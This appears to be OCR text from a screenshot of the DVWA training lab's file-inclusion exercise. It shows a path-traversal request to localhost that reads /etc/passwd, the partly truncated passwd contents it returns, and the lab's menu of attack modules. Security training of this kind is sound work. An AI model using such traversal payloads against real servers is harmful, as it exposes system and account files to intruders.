 localhost/vulnerabilities/fi/?page=file/../../../../../../etc/passwd
ot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/
che/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
ww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
dmin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs